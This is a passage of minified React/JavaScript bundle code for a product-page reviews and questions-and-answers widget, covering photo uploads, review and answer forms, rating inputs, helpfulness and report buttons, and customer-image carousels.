1.0479L11.6125 4.6129",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"})]})}function sI({isModalOpen:e,onClose:a,onAddPhoto:i,onFileChange:l}){let n=(0,v.useFormatMessage)(),o=(0,s.useRef)(null),[r,d]=(0,s.useState)(""),[u,c]=(0,s.useState)(!1),m=(0,s.useRef)(void 0),[p,_]=(0,s.useState)(""),f=(0,s.useCallback)(e=>{o.current?.files?.length&&d(e||URL.createObjectURL(o.current?.files[0])),c(!1)},[]),h=(0,s.useCallback)(async()=>{if(o.current?.files?.length){if(c(!0),l){m.current=await l(o.current?.files[0]);let e=m.current?.meta?.bvResponse?.formErrors?.FieldErrors?.photo?.Message;if(e){_(e),c(!1),o.current.value="";return}let t=m.current?.meta?.bvResponse;_(""),t?.photo?.sizes?.normal?.url&&f(t.photo?.sizes?.normal?.url);return}f("")}},[f,l]),g=(0,s.useCallback)(()=>{o.current?.files?.length&&i(o.current.files[0],m.current)},[i]),x=(0,s.useCallback)(()=>{o.current&&(o.current.value=""),d("")},[]);return(0,t.jsxs)(ec.Dialog,{isModalOpen:e,onClose:a,className:sj.default["add-photo-modal"],children:[(0,t.jsx)(ec.Dialog.Title,{children:n("write-a-review")}),(0,t.jsx)(ec.Dialog.Content,{children:(0,t.jsxs)("div",{className:sj.default["add-photo-content"],children:[r?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)("div",{className:sj.default["uploaded-image"],children:[(0,t.jsx)("div",{className:sj.default["photo-container"],children:(0,t.jsx)(W.default,{alt:"",src:r,objectFit:"cover",height:256,width:256})}),(0,t.jsx)(eg.Button,{variant:"text",type:"button",onClick:x,className:sj.default["remove-photo"],children:n("remove-photo")})]}),(0,t.jsx)(eg.Button,{variant:"secondary",type:"button",onClick:g,children:n("add-photo")})]}):(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:sj.default["photo-container"],children:u?(0,t.jsx)(sb.LoadingDots,{}):(0,t.jsx)(sC,{size:"MD"})}),!!p&&(0,t.jsx)("div",{className:sj.default.error,children:p}),(0,t.jsxs)("label",{className:sj.default["upload-button"],htmlFor:"file-input",children:[(0,t.jsx)(sw,{})," ",n("upload-photo")]})]}),(0,t.jsx)("input",{id:"file-input",ref:o,type:"file",onChange:h,style:{display:"none"}})]})})]})}function sk({imageInputs:e=[],onChangePhotos:a,onFileChange:i}){let l=(0,v.useFormatMessage)(),[n,o,d]=(0,ti.useModal)(),[u,c]=(0,s.useState)(e),m=(0,s.useCallback)(e=>{c(e),a?.(e)},[a]),p=(0,s.useCallback)((e,t)=>{let s=t?.meta?.bvResponse?.photo?.sizes?.thumbnail?.url||URL.createObjectURL(e);m([...u,{blob:e,url:s,meta:t}]),d()},[d,u,m]),_=(0,s.useCallback)(e=>m(u.filter(t=>t.url!==e)),[u,m]),f=6-u.length;return(0,t.jsxs)("div",{className:sy.default["add-photos"],children:[(0,t.jsxs)("div",{children:[(0,t.jsxs)(eg.Button,{variant:"secondary",type:"button",onClick:o,disabled:0===f,children:[(0,t.jsx)(sw,{})," ",l("upload")]}),(0,t.jsx)("span",{className:sy.default["upload-photo-hint"],children:f>0?l("upload-photo-hint",{photos:f}):l("upload-photos-max-reached")})]}),u.length>0&&(0,t.jsx)("div",{className:sy.default["uploaded-images"],children:u.map(({url:e})=>(0,t.jsxs)("div",{className:sy.default["uploaded-image"],children:[(0,t.jsx)(W.default,{src:e,alt:(0,r.ensureString)(e),width:72,height:72,objectFit:"cover"},e),(0,t.jsx)(eg.Button,{variant:"text",type:"button",onClick:()=>_(e),children:l("remove")})]},e))}),n&&(0,t.jsx)(sI,{isModalOpen:n,onClose:d,onAddPhoto:p,onFileChange:i})]})}var sS=e.i(246610),sP=e.i(197030);function sN(e){var a;let i,{data:n}=(0,tY.useGetForm)(e),o=(0,l.useLocale)(),d=(0,v.useFormatMessage)(),u=(0,s.useMemo)(()=>(0,t$.getUiSchema)(e.type,d,(0,sP.getLocaleVariantFormat)(o)),[e.type,d,o]),c=(i="answerForm"===(a=e).type?a.questionId:"",{ProductInfo:(0,s.useCallback)(function(e){let{product:s}=(0,tY.useReviewSubmission)(),a=(0,v.useFormatMessage)();return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)("div",{className:tX.default["product-info"],children:[(0,t.jsx)("div",{children:(0,t.jsx)("div",{children:(0,t.jsx)(W.default,{alt:(0,r.ensureString)(s?.name),src:(0,r.ensureString)(s?.image?.url),width:96,height:120})})}),(0,t.jsx)("span",{children:s?.name})]}),(0,t.jsxs)("div",{children:["* ",a("required-fields")]})]})},[]),StarRatings:(0,s.useCallback)(function({displayField:e}){let s=(0,r.ensureString)(e.id),a=(0,r.ensureArray)(e.options).map(({label:e="",value:t=""})=>({label:e,value:t})),i=e.required?`${e.label}*`:e.label;return(0,t.jsx)(su,{displayField:e,className:"form-field",children:(0,t.jsx)(sx,{name:s,items:a,variant:"rating",label:i})})},[]),BarRatings:(0,s.useCallback)(function({context:e,uiSchema:s,displayField:a}){let i=(0,r.ensureString)(a.id),l=(0,r.ensureArray)(a.options).map(({label:e="",value:t=""})=>({label:e,value:t}));t9(e.zodFields,i,!!a.required,a.errorMessage);let n=a.required?`${a.label}*`:a.label;return(0,t.jsx)(su,{displayField:a,className:"form-field",children:(0,t.jsx)(sx,{name:i,items:l,variant:"standard",label:n,rangeLabels:s?.rangeLabels})})},[]),EmailNotice:(0,s.useCallback)(function({displayField:e}){return(0,t.jsx)("div",{className:tX.default["email-notice"],children:e.label})},[]),AddPhotos:(0,s.useCallback)(function({displayField:e}){let{setFormFiles:a,handleFileChange:i}=(0,tY.useReviewSubmissionDispatch)(),l=(0,s.useCallback)(e=>a({type:"reviewForm"},e),[a]);return(0,t.jsx)(su,{label:e.label,displayField:e,className:"form-field",children:(0,t.jsx)(sk,{name:"photos",onChangePhotos:l,onFileChange:i})})},[]),QuestionHeader:(0,s.useCallback)(function(e){return(0,t.jsx)(s2,{questionId:i})},[i])}),{createReviewFormRequest:m,submitForm:p,getForm:_,resetAcknowledgeSuccess:f}=(0,tY.useReviewSubmissionDispatch)(),h=(0,s.useCallback)(async t=>{if(t.validated){f(e);let s=(0,t$.getSubmitReviewAction)(e,t.values,m),a=await p(s);if(a?.bvResponse.hasErrors)return{isSuccess:!1,formErrors:a.bvResponse.formErrors?.fieldErrors??{}}}return{isSuccess:!0}},[m,e,p,f]),g=(0,s.useMemo)(()=>{var e;let t,s;return e=n,s="groups"in(t=e?.data??{})?t.groups:{},{fields:t?.fields??{},groups:s}},[n]),x=(0,eY.useDebouncedCallback)(()=>{_(e)},150);return(0,s.useEffect)(()=>{n||x()},[x,n]),(0,t.jsx)("div",{className:(0,O.default)(tX.default["submission-form"],tX.default[e.type]),children:(0,t.jsx)(sh,{name:e.type,uiSchema:u,formSchema:g,onSubmit:h,widgets:c})})}let sF={answerForm:{title:"answer-this-question"},questionForm:{title:"ask-a-question"},reviewForm:{title:"write-a-review"}};function sM({isModalOpen:e,onClose:a,...i}){let l=(0,v.useFormatMessage)(),n=document.querySelector('[class^="ProductInformation_product-info-container"]')??document.body,{isLoading:o,data:r,isSuccess:d,isAcknowledged:u}=(0,tY.useGetForm)(i),{getForm:c,acknowledgeSuccess:m}=(0,tY.useReviewSubmissionDispatch)(),p="reviewForm"!==i.type?d&&!u:d,_=(0,s.useCallback)(()=>{"reviewForm"!==i.type&&m(i),a()},[m,a,i]),f=(0,t.jsx)(ec.Dialog.Title,{children:l(sF[i.type].title)}),h=(0,t.jsx)(ec.Dialog.Content,{children:(0,t.jsx)(sN,{...i})});switch(!0){case!r||o:h=(0,t.jsx)(ec.Dialog.Content,{children:(0,t.jsx)("div",{className:tX.default.loading,children:(0,t.jsx)(sb.LoadingDots,{})})});break;case p:f=(0,t.jsx)(ec.Dialog.Title,{Icon:sS.CheckCircleIcon,children:l(`bv-success-title-${i.type}`)}),h=(0,t.jsx)(ec.Dialog.Content,{children:l(`bv-success-body-${i.type}`)})}let g=(0,eY.useDebouncedCallback)(()=>{c(i)},150);return(0,s.useEffect)(()=>{g()},[g]),(0,e_.createPortal)((0,t.jsxs)(ec.Dialog,{isModalOpen:e,onClose:_,className:tX.default["submission-form-modal"],children:[f,h]}),n)}let sA={answerForm:"answer-this-question",questionForm:"ask-a-question",reviewForm:"write-a-review"};function sR({secondary:e,...a}){let i=(0,v.useFormatMessage)(),[l,n,o]=(0,ti.useModal)(),r=(0,s.useRef)(null);return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(eg.Button,{"data-bvbutton":sA[a.type],ref:r,secondary:e,onClick:n,children:i(sA[a.type])}),l&&(0,t.jsx)(sM,{...a,isModalOpen:l,onClose:o})]})}var sL=e.i(906042),sB=e.i(309179);function sT({title:e,isModalOpen:s,onClose:a,className:i,children:l}){return(0,t.jsxs)(ec.Dialog,{isModalOpen:s,onClose:a,className:(0,O.default)(i,sB.default.modal),children:[(0,t.jsx)(ec.Dialog.Title,{children:e}),l&&(0,t.jsx)(ec.Dialog.Content,{children:l})]})}var sz=e.i(338936),sO=e.i(349168);function sD({label:e,count:s,endAdornment:a}){return(0,t.jsxs)("div",{className:sO.default.summary,children:[(0,t.jsxs)("div",{children:[e,(0,t.jsxs)("span",{children:["(",s,")"]})]}),(0,t.jsx)("div",{children:a})]})}function sE({isModalOpen:e,onClose:s}){let a=(0,v.useFormatMessage)();return(0,t.jsx)(sT,{isModalOpen:e,onClose:s,title:a("q-and-a"),children:(0,t.jsx)(sV,{variant:"full"})})}function sU(e,t){let s=[];return(0,r.ensureArray)(e).forEach(e=>{try{var a;let i=t.includes,l=(a=i?.Answers[e.toString()],null==a?a:{id:null==a.Id?void 0:a.Id,cID:null==a.CID?void 0:a.CID,sourceClient:null==a.SourceClient?void 0:a.SourceClient,lastModeratedTime:null==a.LastModeratedTime?void 0:a.LastModeratedTime,lastModificationTime:null==a.LastModificationTime?void 0:a.LastModificationTime,questionId:null==a.QuestionId?void 0:a.QuestionId,badges:null==a.Badges?void 0:function(e,t){var s;if(null==e)return e;return{top25:null==e.top25?void 0:(s=e.top25,null==s?s:{contentType:null==s.ContentType?void 0:s.ContentType,id:null==s.Id?void 0:s.Id,badgeType:null==s.BadgeType?void 0:s.BadgeType})}}(a.Badges,0),badgesOrder:null==a.BadgesOrder?void 0:a.BadgesOrder,authorId:null==a.AuthorId?void 0:a.AuthorId,userLocation:null==a.UserLocation?void 0:a.UserLocation,contentLocale:null==a.ContentLocale?void 0:a.ContentLocale,isFeatured:null==a.IsFeatured?void 0:a.IsFeatured,totalInappropriateFeedbackCount:null==a.TotalInappropriateFeedbackCount?void 0:a.TotalInappropriateFeedbackCount,isBrandAnswer:null==a.IsBrandAnswer?void 0:a.IsBrandAnswer,totalFeedbackCount:null==a.TotalFeedbackCount?void 0:a.TotalFeedbackCount,totalNegativeFeedbackCount:null==a.TotalNegativeFeedbackCount?void 0:a.TotalNegativeFeedbackCount,totalPositiveFeedbackCount:null==a.TotalPositiveFeedbackCount?void 0:a.TotalPositiveFeedbackCount,moderationStatus:null==a.ModerationStatus?void 0:a.ModerationStatus,submissionTime:null==a.SubmissionTime?void 0:a.SubmissionTime,answerText:null==a.AnswerText?void 0:a.AnswerText,userNickname:null==a.UserNickname?void 0:a.UserNickname,photos:null==a.Photos?void 0:a.Photos,videos:null==a.Videos?void 0:a.Videos,contextDataValuesOrder:null==a.ContextDataValuesOrder?void 0:a.ContextDataValuesOrder,campaignId:null==a.CampaignId?void 0:a.CampaignId,submissionId:null==a.SubmissionId?void 0:a.SubmissionId,additionalFields:null==a.AdditionalFields?void 0:a.AdditionalFields,contextDataValues:null==a.ContextDataValues?void 0:a.ContextDataValues,isSyndicated:null==a.IsSyndicated?void 0:a.IsSyndicated,additionalFieldsOrder:null==a.AdditionalFieldsOrder?void 0:a.AdditionalFieldsOrder,inappropriateFeedbackList:null==a.InappropriateFeedbackList?void 0:a.InappropriateFeedbackList,productRecommendationIds:null==a.ProductRecommendationIds?void 0:a.ProductRecommendationIds});s.push(l)}catch{}}),s}function sV({variant:e}){let{questionData:s,hasMore:a,isLoading:i}=(0,sL.useQuestions)(),{handleLoadMore:l}=(0,sL.useQuestionsDispatch)(),n=(0,v.useFormatMessage)(),[o,d,u]=(0,ti.useModal)(),{summary:c}=(0,tS.useReviews)(),m=(0,r.ensureNumber)(s?.totalResults),p=(0,r.ensureNumber)(c.questionSummary?.numAnswers),_=(0,r.ensureArray)(s.results);return"inline"===e&&(_=_.slice(0,3)),(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:(0,O.default)(sz.default["questions-and-answers"],sz.default[e]),children:(0,t.jsxs)(sq,{variant:e,children:["full"===e&&(0,t.jsxs)("div",{className:sz.default.stats,children:[n("questions-count",{count:m}),(0,t.jsx)("span",{className:sz.default.ellipse}),n("answer-count",{count:p})]}),(0,t.jsxs)("div",{className:sz.default.heading,children:[(0,t.jsx)("section",{className:(0,O.default)(sz.default.button,{[sz.default["inline-button"]]:"inline"===e}),children:(0,t.jsx)(sR,{type:"questionForm"})},"write"),"full"===e&&(0,t.jsx)(sG,{})]}),_.map(({id:e,questionSummary:a,userNickname:i,submissionTime:l,totalPositiveFeedbackCount:n,totalNegativeFeedbackCount:o,totalInappropriateFeedbackCount:d,photos:u,answerIds:c},m)=>(0,t.jsx)("section",{"data-index":m,children:(0,t.jsx)(s$,{id:(0,r.ensureString)(e),title:(0,r.ensureString)(a),user:(0,r.ensureString)(i),date:(0,r.ensureString)(l),totalPositiveFeedbackCount:(0,r.ensureNumber)(n),totalNegativeFeedbackCount:(0,r.ensureNumber)(o),totalInappropriateFeedbackCount:(0,r.ensureNumber)(d),photos:(0,r.ensureArray)(u),answers:sU(c,s)},e)},e)),"inline"===e&&(0,t.jsx)("section",{className:(0,O.default)(sz.default.button,sz.default.bottom),children:(0,t.jsx)(eg.Button,{secondary:!0,onClick:()=>{d()},children:n("see-all-q-and-a")})},"inline"),a&&"full"===e&&(0,t.jsx)("section",{className:(0,O.default)(sz.default.button,sz.default.bottom),children:(0,t.jsx)(eg.Button,{status:i?"pending":"idle",secondary:!0,onClick:l,children:n("load-more")})},"more")]})}),o&&(0,t.jsx)(sE,{isModalOpen:o,onClose:u})]})}function sG(){let e=(0,v.useFormatMessage)(),{updateFilter:a}=(0,sL.useQuestionsDispatch)(),i=[{name:e("bv-sort-newest"),value:"submissiontime:desc"}],l=(0,s.useCallback)(e=>{a({sort:e.target.value})},[a]);return(0,t.jsx)("div",{className:sz.default["filter-section"],children:(0,t.jsx)("div",{children:(0,t.jsxs)("div",{className:"form-field",children:[(0,t.jsx)("label",{htmlFor:"sort",children:e("sort")}),(0,t.jsx)(t4.Select,{id:"sort",name:"sort",onChange:l,children:i.map(({name:e,value:s})=>(0,t.jsx)(t4.Option,{value:s,children:e},s))})]})})})}function sq({variant:e,children:s}){return"full"===e?(0,t.jsx)("div",{children:s}):(0,t.jsx)(t.Fragment,{children:s})}function sW(e){let{theme:s}=e,{questionData:a}=(0,sL.useQuestions)(),i=(0,r.ensureNumber)(a?.totalResults),l=(0,v.useFormatMessage)();return(0,t.jsx)(tb.AccordionPanel,{className:sz.default["accordion-panel"],summary:(0,t.jsx)(sD,{label:l("q-and-a"),count:i,endAdornment:0===i&&(0,t.jsx)(sR,{secondary:!0,type:"questionForm"})}),theme:s,disabled:0===i,"data-count":i,children:(0,t.jsx)(sV,{variant:"inline"})})}function sJ({questionId:e}){let{questionData:s}=(0,sL.useQuestions)(),a=sU(s.results?.find(t=>t.id===e)?.answerIds,s),i=(0,v.useFormatMessage)(),l=s?.results?.find(t=>t.id===e)?.totalPositiveFeedbackCount||0,n=s?.results?.find(t=>t.id===e)?.totalNegativeFeedbackCount||0,o=s?.results?.find(t=>t.id===e)?.totalInappropriateFeedbackCount||0;return(0,t.jsxs)("div",{className:tO.default["review-card"],children:[a.map(({id:e,answerText:s,userNickname:a,submissionTime:d})=>(0,t.jsxs)("div",{className:sz.default["review-card-content"],children:[(0,t.jsx)(tq,{className:tO.default["review-description"],text:(0,r.ensureString)(s),more:i("more"),less:i("less"),truncateByHeight:!0}),(0,t.jsx)(sK,{user:(0,r.ensureString)(a),date:(0,r.ensureString)(d)}),(0,t.jsx)(sY,{contentId:(0,r.ensureString)(e),contentType:"question",helpful:i("helpful"),report:i("report"),reported:i("reported"),totalPositiveFeedbackCount:l,totalNegativeFeedbackCount:n,totalInappropriateFeedbackCount:o})]},e)),(0,t.jsx)(sR,{secondary:!0,type:"answerForm",questionId:e})]})}function sH({isModalOpen:e,onClose:s,questionId:a}){let i=(0,v.useFormatMessage)();return(0,t.jsx)(sT,{isModalOpen:e,onClose:s,title:i("bv-answerForm-submit"),children:(0,t.jsx)(sJ,{questionId:a})})}function s$({id:e,title:a,user:i,date:l,totalPositiveFeedbackCount:n,totalNegativeFeedbackCount:o,totalInappropriateFeedbackCount:d,answers:u}){let c=(0,v.useFormatMessage)(),m=u.slice(0,1),[p,_,f]=(0,ti.useModal)();return(0,t.jsxs)("div",{className:tO.default["review-card"],children:[(0,t.jsxs)("div",{className:tO.default.frame,children:[(0,t.jsx)("div",{className:tO.default["text-wrapper"],children:a}),(0,t.jsx)(sK,{user:i,date:l})]}),(0,t.jsxs)(tQ.Conditional,{condition:u.length>0,as:eg.Button,text:!0,className:tO.default["btn-small-gray"],onClick:()=>{_()},children:[c("answer-count",{count:u.length}),p&&(0,t.jsx)(sH,{isModalOpen:p,onClose:f,questionId:e})]}),m.map(({id:e,answerText:a,userNickname:i,submissionTime:l})=>(0,t.jsxs)(s.default.Fragment,{children:[(0,t.jsx)(tq,{className:tO.default["review-description"],text:(0,r.ensureString)(a),more:c("more"),less:c("less"),truncateByHeight:!0}),(0,t.jsx)(sK,{user:(0,r.ensureString)(i),date:(0,r.ensureString)(l)}),(0,t.jsx)(sY,{contentId:(0,r.ensureString)(e),contentType:"question",helpful:c("helpful"),report:c("report"),reported:c("reported"),totalPositiveFeedbackCount:n,totalNegativeFeedbackCount:o,totalInappropriateFeedbackCount:d})]},e)),(0,t.jsx)(sR,{secondary:!0,type:"answerForm",questionId:e})]})}function sQ({id:e,title:s,description:a,rating:i,user:l,date:n,totalPositiveFeedbackCount:o,totalNegativeFeedbackCount:d,totalInappropriateFeedbackCount:u,photos:c,secondaryRatings:m,userLocation:p,totalFeedbackCount:_=0,totalClientResponseCount:f=0,contextDataValues:h,clientResponses:g}){let x=(0,v.useFormatMessage)();return(0,t.jsxs)("div",{className:tO.default["review-card"],children:[(0,t.jsxs)("div",{className:tO.default.frame,children:[(0,t.jsx)("div",{className:tO.default["text-wrapper"],children:s}),(0,t.jsx)(sK,{user:l,date:n}),(0,t.jsx)("div",{className:tO.default.stars,children:(0,t.jsx)(tD.StarRatings,{rating:i})})]}),(0,r.isArrayWithItems)(c)&&(0,t.jsx)(sX,{photos:c}),(0,t.jsx)(s1,{description:a,secondaryRatings:m,userLocation:p,totalClientResponseCount:f,totalFeedbackCount:_,contextDataValues:h}),(0,t.jsx)(sY,{contentId:e,contentType:"review",helpful:x("helpful"),report:x("report"),reported:x("reported"),totalPositiveFeedbackCount:o,totalNegativeFeedbackCount:d,totalInappropriateFeedbackCount:u}),(0,t.jsx)(sZ,{clientResponses:g})]})}function sZ({clientResponses:e}){let s=(0,v.useFormatMessage)();return 0===(0,r.ensureArray)(e).filter(e=>"Under Armour"===e.sourceClientName).length?null:(0,t.jsx)("div",{className:tO.default["client-responses"],children:e?.map((e,a)=>(0,t.jsxs)("div",{children:[(0,t.jsx)("div",{children:`${s("bv-response-from")} ${(0,r.ensureString)(e.sourceClientName)}:`}),(0,t.jsx)(sK,{user:(0,r.ensureString)(e.department),date:(0,r.ensureString)(e.date)}),(0,t.jsx)("p",{children:(0,r.ensureString)(e.response)})]},a))})}function sK({user:e,date:a}){let i=(0,l.useLocale)(),n=(0,s.useMemo)(()=>(0,tE.relativeTimeFromDate)(i,new Date(a)),[a,i]);return(0,t.jsxs)("div",{className:tO.default["name-date"],children:[(0,t.jsx)("div",{className:tO.default.div,children:e}),(0,t.jsx)("div",{className:tO.default.ellipse}),(0,t.jsx)("div",{className:tO.default.div,children:n})]})}function sX({photos:e}){let[a,i,l]=(0,ti.useModal)(),[n,o]=(0,s.useState)(0),d=(0,s.useMemo)(()=>e.map((e,t)=>()=>{o(t),i()}),[e,i]),u=(0,s.useCallback)(s=>(0,t.jsx)(W.default,{src:(0,r.ensureString)(e[s].sizes?.large?.url),alt:(0,r.ensureString)(e[s]?.caption?.toString()),fill:!0,unoptimized:!0}),[e]);return(0,t.jsxs)(t.Fragment,{children:[(0,r.isArrayWithItems)(e)&&(0,t.jsx)("div",{className:tO.default["photos-container"],children:(0,t.jsx)("div",{className:tO.default.photos,children:e.map((e,s)=>(0,t.jsx)("div",{children:(0,t.jsx)(W.default,{alt:(0,r.ensureString)(e.caption?.toString()),src:(0,r.ensureString)(e.sizes?.thumbnail?.url),fill:!0,onClick:d[s],unoptimized:!0})},e.id))})}),a&&(0,t.jsx)(tW.default,{isOpen:a,onClose:l,images:e,startIndex:n,renderItem:u})]})}function sY({contentId:e,contentType:a,helpful:i,report:l,reported:n,totalPositiveFeedbackCount:o,totalNegativeFeedbackCount:d,totalInappropriateFeedbackCount:u}){let{feedbackStatusMap:c}=(0,tS.useReviews)(),m=(0,r.ensureNumber)(c[e]?.positive)>0,p=(0,r.ensureNumber)(c[e]?.negative)>0,_=m||p,f=(0,t$.getCountFromSession)(c[e],"inappropriate",u),h=(0,t$.getCountFromSession)(c[e],"positive",o),g=(0,t$.getCountFromSession)(c[e],"negative",d),{submitFeedback:v}=(0,tS.useReviewsDispatch)(),x=(0,s.useCallback)(()=>{v({contentId:e,feedbackType:"inappropriate",contentType:a})},[v,e,a]),b=(0,s.useCallback)(()=>{v({contentId:e,feedbackType:"helpfulness",contentType:"review",vote:"Positive"})},[v,e]),y=(0,s.useCallback)(()=>{v({contentId:e,feedbackType:"helpfulness",contentType:"review",vote:"Negative"})},[v,e]),j=f||c[e]?.inappropriate?(0,t.jsxs)("div",{className:tO.default.reported,children:[(0,t.jsx)(tJ.CheckIcon,{}),n]}):(0,t.jsx)(eg.Button,{text:!0,className:tO.default["btn-small-gray"],onClick:x,children:l});return(0,t.jsxs)("div",{className:tO.default["helpful-report"],children:[(0,t.jsxs)("div",{children:[(0,t.jsx)("span",{children:i}),(0,t.jsxs)("div",{children:[(0,t.jsxs)(s0,{count:h,inert:_,children:[(0,t.jsx)("span",{children:(0,t.jsx)(tU.IconButton,{icon:tH.LikeIcon,label:"like",onClick:b,className:(0,O.default)(m&&tO.default.active)})}),(0,t.jsx)("div",{children:h})]}),(0,t.jsxs)(s0,{count:g,inert:_,children:[(0,t.jsx)("span",{children:(0,t.jsx)(tU.IconButton,{icon:tH.LikeIcon,label:"unlike",onClick:y,className:(0,O.default)(tO.default.unlike,p&&tO.default.active)})}),(0,t.jsx)("div",{children:g})]})]})]}),j]})}function s0({inert:e,count:a,children:i}){let l=(0,s.useCallback)(t=>{t&&(t.inert=!!e)},[e]);return(0,t.jsx)("div",{ref:l,"data-count":a,children:i})}function s1({description:e,secondaryRatings:s,userLocation:a,totalClientResponseCount:i,totalFeedbackCount:l,contextDataValues:n}){let o=(0,v.useFormatMessage)();return(0,t.jsx)(t.Fragment,{children:(0,t.jsx)(tq,{className:tO.default["review-description"],text:e,more:o("more"),less:o("less"),children:(0,t.jsxs)(t.Fragment,{children:[(0,r.isArrayWithItems)(s)&&(0,t.jsx)(tz.SecondaryRatings,{ratingsAverages:s||{},className:tO.default["secondary-ratings"]}),(0,t.jsx)(tK,{userLocation:a,totalClientResponseCount:i,totalFeedbackCount:l,contextDataValues:n})]})})})}function s2({questionId:e}){let{questionData:s}=(0,sL.useQuestions)(),a=s.results?.find(t=>t.id===e),i=(0,v.useFormatMessage)(),l=(0,r.ensureNumber)(a?.totalAnswerCount)>0;return(0,t.jsxs)("div",{children:[(0,t.jsx)("div",{className:tO.default["text-wrapper"],children:`${i("bv-field-question").charAt(0)}: ${(0,r.ensureString)(a?.questionSummary)}`}),(0,t.jsxs)("div",{className:tO.default["name-date-container"],children:[(0,t.jsx)(sK,{user:(0,r.ensureString)(a?.userNickname),date:(0,r.ensureString)(a?.lastModeratedTime)}),l&&(0,t.jsx)("div",{className:tO.default.answers,children:`${a?.totalAnswerCount} ${i("bv-field-answer")}`})]})]})}function s3({isModalOpen:e,onClose:s}){let a=(0,v.useFormatMessage)();return(0,t.jsx)(sT,{isModalOpen:e,onClose:s,title:a("reviews"),children:(0,t.jsx)(aa,{variant:"full"})})}var s6=e.i(369010),s5=e.i(577460),s4=e.i(740219),s7=e.i(535027);function s8({isModalOpen:e,onClose:a,defaultIndex:i}){let l=document.querySelector('[class^="ProductInformation_product-info-container"]')??document.body,n=(0,v.useFormatMessage)(),{reviewDataImageReviews:o,hasMoreImageReviews:d,isLoadingImageReviews:u}=(0,tS.useReviews)(),{handleLoadMoreImageReviews:c}=(0,tS.useReviewsDispatch)(),m=ae((0,r.ensureArray)(o.results)),[p,_]=(0,s.useState)((0,r.ensureNumber)(i)),f=(0,s.useCallback)(e=>{let{reviewIndex:t}=m[e],s=t>=(0,r.ensureArray)(o.results).length-2&&d&&!u;_(e),s&&c()},[d,u,c,m,o.results]),h=n("customer-images"),g=(0,s.useRef)(null),{review:x}=m[p],{reviewIndex:b}=m[p],y=(0,s.useCallback)(e=>{let t=m.findIndex(t=>t.photoIndex===e&&t.reviewIndex===b);-1!==t&&g.current?.slideTo(t)},[m,b]),{photoIndex:j}=m[p],C=(0,r.ensureArray)(x.photos),[w,I,k]=(0,ti.useModal)(),[S,P]=(0,s.useState)(0),N=(0,s.useMemo)(()=>C.map((e,t)=>()=>{P(t),I()}),[C,I]),F=(0,s.useCallback)(e=>(0,t.jsx)(W.default,{src:(0,r.ensureString)(C[e].sizes?.large?.url),alt:(0,r.ensureString)(C[e]?.caption?.toString()),fill:!0,unoptimized:!0}),[C]);return(0,e_.createPortal)((0,t.jsx)(sT,{isModalOpen:e,title:h,onClose:a,className:s7.default["image-reviews-modal"],children:(0,t.jsxs)("div",{className:s7.default["image-reviews-content"],children:[(0,t.jsxs)("div",{className:s7.default["image-reviews-carousel"],children:[(0,t.jsx)(em.Carousel,{initialItem:i,initialItemScrollBehavior:"instant",ref:g,step:"page",useRoundNav:!0,onIndexChange:f,scrollDebounce:0,children:m.map((e,s)=>(0,t.jsx)(em.CarouselItem,{children:(0,t.jsxs)("div",{className:s7.default.slide,children:[(0,t.jsx)(W.default,{src:(0,r.ensureString)(e.photo.sizes?.normal?.url),alt:"",width:1,height:1,onClick:N[e.photoIndex]}),s===m.length-1&&u&&(0,t.jsx)("div",{className:s7.default.loading,children:(0,t.jsx)(sb.LoadingDots,{})})]})},`swipeItem${s}`))}),(0,t.jsx)("div",{className:s7.default.pager,children:(0,t.jsx)(X.Pager,{items:(0,r.ensureArray)(x.photos),realIndex:j,onSlideTo:y,repeatCount:1},x.id)})]}),(0,t.jsx)("div",{children:(0,t.jsx)(sQ,{id:(0,r.ensureString)(x.id),title:(0,r.ensureString)(x.title),description:(0,r.ensureString)(x.reviewText),rating:(0,r.ensureNumber)(x.rating),user:(0,r.ensureString)(x.userNickname),date:(0,r.ensureString)(x.submissionTime),totalPositiveFeedbackCount:(0,r.ensureNumber)(x.totalPositiveFeedbackCount),totalNegativeFeedbackCount:(0,r.ensureNumber)(x.totalNegativeFeedbackCount),totalInappropriateFeedbackCount:(0,r.ensureNumber)(x.totalInappropriateFeedbackCount),photos:(0,r.ensureArray)(x.photos),secondaryRatings:x.secondaryRatings||{},userLocation:x.userLocation,totalClientResponseCount:x.totalClientResponseCount,totalFeedbackCount:x.totalFeedbackCount,contextDataValues:x.contextDataValues,clientResponses:x.clientResponses},x.id)}),w&&(0,t.jsx)(tW.default,{isOpen:w,onClose:k,images:C,startIndex:S,renderItem:F})]})}),l)}function s9({variant:e}){let a=(0,v.useFormatMessage)(),{reviewDataImageReviews:i,hasMoreImageReviews:l,isLoadingImageReviews:n}=(0,tS.useReviews)(),{handleLoadMoreImageReviews:o}=(0,tS.useReviewsDispatch)(),[d]=(0,s.useState)(i),u=ae((0,r.ensureArray)("inline"===e?d.results:i.results)),c=(0,s.useCallback)(()=>{l&&!n&&o()},[l,n,o]),m=(0,s.useCallback)(e=>{if(e){let t=new ResizeObserver(t=>{t.forEach(t=>{e.style.setProperty("--container-width",`${Math.floor((0,r.ensureNumber)(t?.contentRect?.width))}`)})});return t.observe(e),()=>{t?.disconnect()}}return()=>void 0},[]),p=a("images-from-customers"),[_,f,h]=(0,ti.useModal)(),[g,x]=(0,s.useState)(0);return 0===u.length?null:(0,t.jsxs)("div",{ref:m,className:s4.default["image-reviews-carousel"],children:[(0,t.jsx)("span",{children:p}),(0,t.jsx)("div",{children:(0,t.jsx)(em.Carousel,{step:"page",useRoundNav:!0,onCarouselEnd:c,children:u.map((e,s)=>(0,t.jsx)(em.CarouselItem,{children:(0,t.jsxs)("div",{className:s4.default.slide,onClick:()=>{x(s),f()},children:[(0,t.jsx)(W.default,{src:(0,r.ensureString)(e.photo.sizes?.normal?.url),alt:"",width:1,height:1,style:{width:"100%",height:"100%",objectFit:"cover"}}),s===u.length-1&&n&&(0,t.jsx)("div",{className:s4.default.loading,children:(0,t.jsx)(sb.LoadingDots,{})})]})},`swipeItem${s}`))})}),_&&(0,t.jsx)(s8,{defaultIndex:g,isModalOpen:_,onClose:h})]})}function ae(e){let t=[];return e.forEach((e,s)=>{e.photos?.forEach((a,i)=>{t.push({reviewIndex:s,review:e,photo:a,photoIndex:i})})}),t}var at=e.i(775166);let 